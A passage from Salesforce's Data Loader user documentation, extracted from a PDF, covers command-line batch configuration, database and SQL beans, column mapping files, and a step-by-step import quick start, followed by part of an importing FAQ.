Uses a Salesforce Object Query Language to export a set of records from Salesforce, including both existing and soft-deleted records, then writes the exported data to a data source.

#### **Insert**

Loads data from a data source into Salesforce as new records.

#### **Update**

Loads data from a data source into Salesforce, where existing records with matching ID fields are updated.

#### **Upsert**

Loads data from a data source into Salesforce, where existing records with a matching custom external ID field are updated; records without matches are inserted as new records.

#### **Delete**

Loads data from a data source into Salesforce, where existing records with matching ID fields are deleted.

#### <span id="page-664-1"></span>**Hard Delete**

Loads data from a data source into Salesforce, where existing records with matching ID fields are deleted without being stored first in the Recycle Bin.

## Configure Database Access

Note: The Data Loader command-line interface is supported for Windows only.

When you run Data Loader in batch mode from the command line, use

\samples\conf\database-conf.xml to configure database access objects, which you use to extract data directly from a database.

### DatabaseConfig Bean

The top-level database configuration object is the DatabaseConfig bean, which has the following properties:

#### **sqlConfig**

The [SQL configuration bean](#page-667-0) for the data access object that interacts with a database.

### **dataSource**

The bean that acts as database driver and authenticator. It must refer to an implementation of  $j$ avax.sql.DataSource such as org.apache.commons.dbcp.BasicDataSource.

The following code is an example of a DatabaseConfig bean:

```
<bean id="AccountInsert"
   class="com.salesforce.dataloader.dao.database.DatabaseConfig"
```
## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

```
singleton="true">
   <property name="sqlConfig" ref="accountInsertSql"/>
</bean>
```
## **DataSource**

The DataSource bean sets the physical information needed for database connections. It contains the following properties:

#### **driverClassName**

The fully qualified name of the implementation of a JDBC driver.

**url**

The string for physically connecting to the database.

#### **username**

The username for logging in to the database.

#### **password**

The password for logging in to the database.

Depending on your implementation, additional information may be required. For example, use

org.apache.commons.dbcp.BasicDataSource when database connections are pooled.

The following code is an example of a DataSource bean:

```
<bean id="oracleRepDataSource"
   class="org.apache.commons.dbcp.BasicDataSource"
   destroy-method="close">
   <property name="driverClassName" value="oracle.jdbc.driver.OracleDriver"/>
   <property name="url" value="jdbc:oracle:thin:@myserver.salesforce.com:1521:TEST"/>
   <property name="username" value="test"/>
   <property name="password" value="test"/>
</bean>
```
Versions of Data Loader from API version 25.0 onwards do not come with an Oracle JDBC driver. Using Data Loader to connect to an Oracle data source without a JDBC driver installed will result in a "Cannot load JDBC driver class" error. To add the Oracle JDBC driver to Data Loader:

- **•** Download the latest JDBC driver from <http://www.oracle.com/technetwork/database/features/jdbc/index-091264.html>.
- **•** Copy the JDBC .jar file to *data loader install folder*/java/bin.

SEE ALSO:

[Spring Framework](#page-666-1) [Data Access Objects](#page-666-0) [SQL Configuration](#page-667-0)

## <span id="page-666-1"></span>Spring Framework

Note: The Data Loader command-line interface is supported for Windows only.

The Data Loader configuration files are based on the [Spring Framework](http://www.springframework.org/), which is an open-source, full-stack Java/J2EE application framework.

The Spring Framework allows you to use XML files to configure beans. Each bean represents an instance of an object; the parameters correspond to each object's setter methods. A typical bean has the following attributes:

#### **id**

Uniquely identifies the bean to XmlBeanFactory, which is the class that gets objects from an XML configuration file.

#### **class**

Specifies the implementation class for the bean instance.

For more information on the Spring Framework, see [the official documentation](http://www.springframework.org/documentation) and the [support forums.](http://forum.springsource.org/) Note that Salesforce cannot guarantee the availability or accuracy of external websites.

#### <span id="page-666-0"></span>SEE ALSO:

[Configure Database Access](#page-664-1)

### Data Access Objects

Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, several data access objects are supported. A data access object allows access to an external data source outside of Salesforce. They can implement a read interface (DataReader), a write interface (DataWriter), or both. See the following list of object names and descriptions.

#### **csvRead**

Allows the reading of a comma or tab-delimited file. There should be a header row at the top of the file that describes each column.

#### **csvWrite**

Allows writing to a comma-delimited file. A header row is added to the top of the file based on the column list provided by the caller.

#### **databaseRead**

Allows the reading of a database. Use  $database-conf.xml$  to configure database access.

#### **databaseWrite**

Allows writing to a database. Use database-conf. xml to configure database access.

#### SEE ALSO:

[Configure Database Access](#page-664-1)

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## EDITIONS

#### Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## <span id="page-667-0"></span>SQL Configuration

**T** Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, the  $SqlConfiq$  class contains configuration parameters for accessing specific data in the database. As shown in the code samples below, queries and inserts are different but very similar. The bean must be of type

com.salesforce.dataloader.dao.database.SqlConfig and have the following properties:

#### **sqlString**

The SQL code to be used by the data access object.

The SQL can contain replacement parameters that make the string dependent on configuration or operation variables. Replacement parameters must be delimited on both sides by "@" characters. For example, @process.lastRunDate@.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### **sqlParams**

A property of type map that contains descriptions of the replacement parameters specified in sqlString. Each entry represents one replacement parameter: the key is the replacement parameter's name, the value is the fully qualified Java type to be used when the parameter is set on the SQL statement. Note that "java.sql" types are sometimes required, such as java.sql.Date instead of java.util.Date. For more information, see [the official JDBC API documentation.](http://java.sun.com/j2se/1.3/docs/guide/jdbc/)

#### **columnNames**

Used when queries (SELECT statements) return a JDBC ResultSet. Contains column names for the data outputted by executing the SQL. The column names are used to access and return the output to the caller of the DataReader interface.

#### SQL Query Bean Example

```
<bean id="accountMasterSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
        <value>
            SELECT distinct
                '012x00000000Ij7' recordTypeId,
                accounts.account_number,
                org.organization_name,
                concat (concat(parties.address1, ' '), parties.address2) billing address,
                locs.city,
                locs.postal_code,
                locs.state,
                locs.country,
                parties.sic_code
            from
                ar.hz cust accounts accounts,
                ar.hz organization profiles org,
                ar.hz_parties parties,
                ar.hz_party_sites party_sites,
                ar.hz_locations locs
            where
                accounts.PARTY_ID = org.PARTY_ID
                and parties. PARTY ID = accounts. PARTY ID
                and party sites. PARTY ID = accounts. PARTY ID
```

```
and locs.LOCATION_ID = party_sites.LOCATION_ID
                and (locs.last update date > @process.lastRunDate@ OR
accounts.last_update_date > @process.lastRunDate@
        </value>
   </property>
    <property name="columNames">
        <list>
            <value>recordTypeId</value>
            <value>account_number</value>
            <value>organization_name</value>
            <value>billing_address</value>
            <value>city</value>
            <value>postal_code</value>
            <value>state</value>
            <value>country</value>
            <value>sic_code</value>
        \langlelist>
    </property>
    <property name="sqlParams">
        <map>
            <entry key="process.lastRunDate" value="java.sql.Date"/>
        </map>
    </property>
</bean>
```
SQL Insert Bean Example

```
<bean id="partiesInsertSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
        <value>
            INSERT INTO REP.INT_PARTIES (
            BILLING_ADDRESS, SIC_CODE)
            VALUES (@billing_address@, @sic_code@)
        </value>
   </property>
    <property name="sqlParams"/>
        <map>
            <entry key="billing_address" value="java.lang.String"/>
            <entry key="sic_code" value="java.lang.String"/>
        \langle map\rangle</property>
</bean>
```

```
SEE ALSO:
```
[Configure Database Access](#page-664-1)

## <span id="page-669-0"></span>Map Columns

Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, you must create a properties file that maps values between Salesforce and data access objects.

- **1.** Create a new mapping file and give it an extension of . sdl.
- **2.** Observe the following syntax:
	- **•** On each line, pair a data source with its destination.
	- In an import file, put the data source on the left, an equals sign (=) as a separator, and the destination on the right. In an export file, put the destination on the left, an equals sign  $(=)$ as a separator, and the data source on the right.
	- **•** Data sources can be either column names or constants. Surround constants with double quotation marks, as in "sampleconstant". Values without quotation marks are treated as column names.
	- **•** Destinations must be column names.
	- **•** You may map constants by surrounding them with double quotation marks, as in:

"Canada"=BillingCountry

**3.** In your configuration file, use the parameter process. mappingFile to specify the name of your mapping file.

Note: If your field name contains a space, you must escape the space by prepending it with a backslash (\). For example:

Account\ Name=Name

### Column Mapping Example for Data Insert

The Salesforce fields are on the right.

```
SLA C=SLA c
BILLINGCITY=BillingCity
SYSTEMMODSTAMP=
OWNERID=OwnerId
CUSTOMERPRIORITY__C=CustomerPriority__c
ANNUALREVENUE=AnnualRevenue
DESCRIPTION=Description
BILLINGSTREET=BillingStreet
SHIPPINGSTATE=ShippingState
```
## Column Mapping Example for Data Export

The Salesforce fields are on the left.

```
Id=account_number
Name=name
Phone=phone
```
EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

664

## Column Mapping for Constant Values

Data Loader supports the ability to assign constants to fields when you insert, update, and export data. If you have a field that should contain the same value for each record, you specify that constant in the . sdl mapping file instead of specifying the field and value in the CSV file or the export query.

The constant must be enclosed in double quotation marks. For example, if you're importing data, the syntax is "constantvalue"=field1.

If you have multiple fields that should contain the same value, you must specify the constant and the field names separated by commas. For example, if you're importing data, the syntax would be "constantvalue"=field1, field2.

Here's an example of an . sdl file for inserting data. The Salesforce fields are on the right. The first two lines map a data source to a destination field, and the last three lines map a constant to a destination field.

```
Name=Name
NumEmployees=NumberOfEmployees
"Aerospace"=Industry
"California"=BillingState, ShippingState
"New"=Customer_Type__c
```
A constant must contain at least one alphanumeric character.

Note: If you specify a constant value that contains spaces, you must escape the spaces by prepending each with a backslash (\). For example:

<span id="page-670-0"></span>"Food\ &\ Beverage"=Industry

## Run Individual Batch Processes

Note: The Data Loader command-line interface is supported for Windows only.

To start an individual batch process, use \bin\process.bat, which requires the following parameters:

#### **A configuration directory**

The default is  $\text{Conf.}$ 

To use an alternate directory, create a new directory and add the following files to it:

- If your process is not interactive, copy process-conf.xml from \samples\conf.
- If your process requires database connectivity, copy database-conf.xml from \samples\conf.
- **•** Copy config.properties from \conf.

#### **A process name**

The name of the ProcessRunner bean from \samples\conf\process-conf.xml.

#### Process Example

process ../conf accountMasterProcess

Note: You can configure external process launchers such as the Microsoft Windows XP Scheduled Task Wizard to run processes on a schedule.

### EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## Command-Line Quick Start (Windows Only)

## <span id="page-671-0"></span>Data Loader Introduction

Note: The Data Loader command-line interface is supported for Windows only.

In addition to using Data Loader interactively to import and export data, you can run it from the command line. You can use commands to automate the import and export of data.

This quick start shows you how to use the Data Loader command-line functionality to import data. Follow these steps.

- **•** [Step 1: Create the encryption key](#page-671-1)
- **•** [Step 2: Create the encrypted password for your login username](#page-672-0)
- **•** [Step 3: Create the Field Mapping File](#page-673-0)
- **•** Step 4: Create a process-conf.xml [file that contains the import configuration settings](#page-673-1)
- **•** [Step 5: Run the process and import the data](#page-675-0)

## **Prerequisites**

Note: The Data Loader command-line interface is supported for Windows only.

To step through this quick start requires the following:

- **•** Data Loader installed on the computer that runs the command-line process.
- **•** The Java Runtime Environment (JRE) installed on the computer that runs the command-line process.
- **•** Familiarity with importing and exporting data by using the Data Loader interactively through the user interface. This makes it easier to understand how the command-line functionality works.
- <span id="page-671-1"></span>Tip: When you install Data Loader, sample files are installed in the samples directory. This directory is found below the program directory, for example,  $c:\Per{\texttt{organ} \;Files}$ (x86)\salesforce.com\Apex Data Loader 22.0\samples\. Examples of files that are used in this quick start can be found in the  $\sum_{s=1}^{s}$  amples  $\c{cont}$  directory.

## Step One: Create the Encryption Key

**T** Note: The Data Loader command-line interface is supported for Windows only.

When you use Data Loader from the command line, there's no user interface. Therefore, you need to provide the information that you would normally enter in the user interface by using a text file named process-conf.xml. For example, you add the username and password that Data Loader uses to log in to Salesforce. The password must be encrypted before you add it to the process-conf.xml file, and creating the key is the first step in that process.

**1.** Open a command prompt window by clicking **Start** > **All Programs** > **Accessories** > **Command Prompt**. Alternatively, you can click **Start** > **Run**, enter *cmd* in the **Open** field, and click **OK**.

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## EDITIONS

#### Available in: Salesforce Classic

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com
- **2.** In the command window, enter *cd\* to navigate to the root directory of the drive where Data Loader is installed.
- **3.** Navigate to the Data Loader \bin directory by entering this command. Be sure to replace the file path with the path from your system.

*cd C:\Program Files (x86)\salesforce.com\Apex Data Loader 22.0\bin*

**4.** Create an encryption key by entering the following command. Replace <seedtext> with any string.

*encrypt.bat —g <seedtext>*



Note: To see a list of command-line options for encrypt.bat, type *encrypt.bat* from the command line.

**5.** Copy the generated key from the command window to a text file named key. txt and make a note of the file path. In this example, the generated key is e8a68b73992a7a54.

Note: Enabling quick edit mode on a command window can make it easier to copy data to and from the window. To enable quick edit mode, right-click the top of the window and select **Properties**. On the **Options** tab, select **QuickEdit Mode**.

The encryption utility is used to encrypt passwords, but data that you transmit using Data Loader is not encrypted.

#### <span id="page-672-0"></span>SEE ALSO:

[Step Two: Create the Encrypted Password](#page-672-0)

### Step Two: Create the Encrypted Password

Note: The Data Loader command-line interface is supported for Windows only.

In this step, you create the encrypted password using the key that you generated in the previous step.

**1.** In the same command prompt window, enter the following command. Replace <password> with the password that Data Loader uses to log in to Salesforce. Replace <filepath> with the file path to the key.txt file that you created in the previous step.

```
encrypt.bat –e <password> "<filepath>\key.txt"
```


### EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

**2.** Copy the encrypted password that is generated by the command. You use this value in a later step.

#### SEE ALSO:

[Step Three: Create the Field Mapping File](#page-673-0)

## <span id="page-673-0"></span>Step Three: Create the Field Mapping File



Note: The Data Loader command-line interface is supported for Windows only.

The field mapping file associates data sources with destinations. This is a text file, typically with an .sdl file extension.

**1.** Copy the following to a text file and save it with a name of  $\alpha$  count InsertMap.sdl. This is a data insert, so the data source is on the left of the equals sign and the destination field is on the right.

### EDITIONS

Available in: Salesforce **Classic** 

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#Mapping values #Thu May 26 16:19:33 GMT 2011 Name=Name NumberOfEmployees=NumberOfEmployees Industry=Industry

Tip: For complex mappings, you can use the Data Loader user interface to map source and destination fields and then save those mappings to an .sdl file. This is done on the Mapping dialog box by clicking **Save Mapping**.

#### <span id="page-673-1"></span>SEE ALSO:

[Step Four: Create the Configuration File](#page-673-1)

## Step Four: Create the Configuration File

Note: The Data Loader command-line interface is supported for Windows only.

The process-conf.xml file contains the information that Data Loader needs to process the data. Each <br />bean> in the process-conf.xml file refers to a single process such as an insert, upsert, export, and so on. Therefore, this file can contain multiple processes. In this step, you edit the file to insert accounts into Salesforce.

- **1.** Make a copy of the process-conf.xml file from the \samples\conf directory. Be sure to maintain a copy of the original because it contains examples of other types of Data Loader processing such as upserts and exports.
- **2.** Open the file in a text editor, and replace the contents with the following XML:

```
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
```
### EDITIONS

#### Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

```
<bean id="accountInsert"
       class="com.salesforce.dataloader.process.ProcessRunner"
       singleton="false">
        <description>accountInsert job gets the account record from the CSV file
            and inserts it into Salesforce.</description>
        <property name="name" value="accountInsert"/>
        <property name="configOverrideMap">
            <map>
                <entry key="sfdc.debugMessages" value="true"/>
                <entry key="sfdc.debugMessagesFile"
                    value="C:\DLTest\Log\accountInsertSoapTrace.log"/>
                <entry key="sfdc.endpoint" value="https://servername.salesforce.com"/>
                <entry key="sfdc.username" value="admin@Org.org"/>
                <!--Password below has been encrypted using key file,
                    therefore, it will not work without the key setting:
                    process.encryptionKeyFile.
                    The password is not a valid encrypted value,
                    please generate the real value using the encrypt.bat utility -->
                <entry key="sfdc.password" value="e8a68b73992a7a54"/>
                <entry key="process.encryptionKeyFile"
                    value="C:\DLTest\Command Line\Config\key.txt"/>
                <entry key="sfdc.timeoutSecs" value="600"/>
                <entry key="sfdc.loadBatchSize" value="200"/>
                <entry key="sfdc.entity" value="Account"/>
                <entry key="process.operation" value="insert"/>
                <entry key="process.mappingFile"
                    value="C:\DLTest\Command Line\Config\accountInsertMap.sdl"/>
                <entry key="dataAccess.name"
                    value="C:\DLTest\In\insertAccounts.csv"/>
                <entry key="process.outputSuccess"
                    value="c:\DLTest\Log\accountInsert_success.csv"/>
                <entry key="process.outputError"
                    value="c:\DLTest\Log\accountInsert_error.csv"/>
                <entry key="dataAccess.type" value="csvRead"/>
                <entry key="process.initialLastRunDate"
                    value="2005-12-01T00:00:00.000-0800"/>
            \langle/map\rangle</property>
    </bean>
</beans>
```
- **3.** Modify the following parameters in the process-conf.xml file. For more information about the process configuration parameters, see [Data Loader Process Configuration Parameters](#page-656-0) on page 651.
	- **•** sfdc.endpoint—Enter the URL of the Salesforce instance for your organization; for example, https://na1.salesforce.com.
	- **•** sfdc.username—Enter the username Data Loader uses to log in.
	- **•** sfdc.password—Enter the encrypted password value that you created in step 2.
	- **•** process.mappingFile—Enter the path and file name of the mapping file.
	- **•** dataAccess.Name—Enter the path and file name of the data file that contains the accounts that you want to import.
	- **•** sfdc.debugMessages—Currently set to true for troubleshooting. Set this to false after your import is up and running.
	- sfdc.debugMessagesFile—Enter the path and file name of the command line log file.
- **•** process.outputSuccess—Enter the path and file name of the success log file.
- **•** process.outputError—Enter the path and file name of the error log file.

Warning: Use caution when using different XML editors to edit the process-conf. xml file. Some editors add XML tags to the beginning and end of the file, which causes the import to fail.

#### SEE ALSO:

<span id="page-675-0"></span>[Step Five: Import the Data](#page-675-0)

## Step Five: Import the Data



Note: The Data Loader command-line interface is supported for Windows only.

Now that all the pieces are in place, you can run Data Loader from the command line and insert some new accounts.

**1.** Copy the following data to a file name accountInsert.csv. This is the account data that you import into your organization.

```
Name, Industry, NumberOfEmployees
Dickenson plc,Consulting,120
GenePoint, Biotechnology, 265
Express Logistics and Transport,Transportation,12300
Grand Hotels & Resorts Ltd, Hospitality, 5600
```
**2.** In the command prompt window, enter the following command:

*process.bat "<file path to process-conf.xml>" <process name>*

- Replace <file path to process-conf.xml> with the path to the directory containing process-conf.xml.
- Replace <process name> with the process specified in process-conf.xml.

Your command should look something like this:

*process.bat "C:\DLTest\Command Line\Config" accountInsert*

After the process runs, the command prompt window displays success and error messages. You can also check the log files: insertAccounts\_success.csv and insertAccounts\_error.csv. After the process runs successfully, the insertAccounts success.csv file contains the records that you imported, along with the ID and status of each record. For more information about the status files, see [Reviewing Data Loader Output Files](#page-651-0) on page 646.

## Data Loader Third-Party Licenses

The following third-party licenses are included with the installation of Data Loader:



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

Note: Salesforce is not responsible for the availability or content of third-party websites.  $\mathcal{F}$ 

## Importing FAQ

## General Importing Questions

- **•** [Can I mass upload data into Salesforce?](#page-677-0)
- **•** [Should I sync Outlook or use import wizards to upload my data into Salesforce?](#page-677-1)
- **•** [Who in my organization can use the import wizards?](#page-678-0)
- **•** [What permissions do I need to import records?](#page-678-1)
- **•** [What file formats can the import wizards handle?](#page-679-0)
- **•** [What data can be imported?](#page-679-1)
- **•** [Are there size restrictions on my import data?](#page-680-0)
- **•** [Why can't I log in to Data Loader?](#page-680-1)
- **•** [Why isn't Data Loader importing special characters?](#page-681-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in all editions

- **•** [Can I import into custom fields?](#page-681-1)
- **•** [Can I import into fields that are not on my page layout?](#page-681-2)
- **•** [Can I import data into a picklist field if the values don't match?](#page-682-0)
- **•** [Can I delete my imported data if I make a mistake?](#page-682-1)
- **•** [How do I update records using the Data Import Wizard?](#page-682-2)
- **•** [Why do date fields import incorrectly when I use the Data Loader?](#page-683-0)
- **•** [What does the Import Queue show me?](#page-683-1)
- **•** [How long does it take to import a file?](#page-684-0)
- **•** [Why might there be a delay in importing my file?](#page-684-1)
- **•** [Can I import amounts in different currencies?](#page-684-2)
- **•** [Can Customer Support help me import my data?](#page-684-3)
- **•** [Can I import data in more than one language?](#page-684-4)
- **•** [How do I perform mass updates to records?](#page-684-5)
- **•** [How do I update fields with blank values?](#page-685-0)
- **•** [What is an external ID?](#page-685-1)

#### SEE ALSO:

<span id="page-677-0"></span>[Importing Person Accounts](#page-685-2) [Importing Campaign Members](#page-687-0)

## Can I mass upload data into Salesforce?

<span id="page-677-1"></span>Group, Professional, Performance, Unlimited, Enterprise, and Developer editions have the Data Import Wizard for accounts, contacts, leads, and custom objects that allow you to mass import data. To access them, from Setup, click **Data Management**. In addition, Performance, Unlimited, Enterprise, and Developer editions have API access to use database mass upload tools like Data Loader.

## Should I sync Outlook or use import wizards to upload my data into Salesforce?

Use the following information to determine how to upload data into your Salesforce organization.

- **•** To upload accounts and contacts for multiple users at the same time, use the Data Import Wizard, and select **Accounts and Contacts**.
- **•** To upload your contacts from any application other than Microsoft Outlook, use the Data Import Wizard, and select **Accounts and Contacts**.
- **•** To keep your Outlook contacts, accounts, and calendar events up-to-date with Salesforce, we recommend that you use Exchange Sync or Salesforce for Outlook to initially sync your data and for all subsequent updates.
- **•** To upload custom objects, leads, and solutions, use the Data Import Wizard and select the appropriate object to import those kinds of records into Salesforce. You can't sync those records using Exchange Sync or Salesforce for Outlook.
- **•** To upload business accounts and contacts for multiple users at the same time, use the Data Import Wizard, and select **Accounts and Contacts**.
- **•** To upload person accounts, use the Import My Person Accounts wizard.

Note: When you import person accounts, the following limitations apply.

- **•** The unified Data Import Wizard doesn't support person accounts.
- **•** You can't upload person accounts by using Salesforce for Outlook.

**•** You can sync contacts in Outlook to person accounts in Salesforce only if the person accounts already exist. (Syncing doesn't convert Outlook contacts to person accounts in Salesforce.)

For more information about importing person accounts, see [Import My Person Accounts](#page-628-0) on page 623.

## <span id="page-678-0"></span>Who in my organization can use the import wizards?

All users in your organization can use the Import My Contacts wizard. In Enterprise, Unlimited, Performance, or Developer Edition organizations with person accounts enabled, all users can use the Import My Person Accounts wizard.

Only an administrator can use the organization-wide Data Import Wizard to import accounts, contacts, leads, solutions, or custom objects for multiple users at one time. In Personal Edition, the Data Import Wizard isn't available. In Contact Manager Edition, leads and solutions in the Data Import Wizard aren't available. In Group Edition, solutions in the Data Import Wizard isn't available.

 $\Omega$ Important: Salesforce has replaced the individual import wizards for accounts, contacts, and other objects with the unified Data Import Wizard. (Individual import wizards open in small pop-up windows, while the unified wizard opens in a full browser with dataimporter.app at the end of the URL.) To start using the unified wizard, from Setup, enter *Data Import Wizard* in the Quick Find box, then select **Data Import Wizard**. (The options you see depend on your permissions.)

## <span id="page-678-1"></span>What permissions do I need to import records?

### Data Loader

To import records with the Data Loader, you need "Create" permission on the record you want to import.

### Import Wizard for Records You Own



#### Import Wizard for Records Owned By Other Users

